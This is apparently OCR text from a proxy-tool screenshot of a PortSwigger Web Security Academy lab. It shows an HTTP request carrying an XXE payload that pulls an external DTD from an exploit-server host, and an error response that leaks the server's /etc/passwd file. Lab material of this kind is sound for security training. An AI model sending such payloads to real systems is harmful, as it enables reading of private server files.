 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a4500d003fb67e4c0defea100fd0033.web-security-academy.net
3 Cookie: session=oaLUt9bSG6TLkFbeTQDdgZcFzGpb720n
4 Content-Length: 240
5 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a4500d003fb67e4c0defea100fd0033.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4500d003fb67e4c0defea100fd0033.web-security-academy.net/product?productId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE ANY [
21 <!ENTITY % xxe SYSTEM "https://exploit-0aba001a038e6702c07ffdf30153000a.exploit-server.net/exploit">
22 %xxe;
23 ]>
24 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2362
5
6 "XML parser exited with error: java.io.FileNotFoundException: /notfound/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,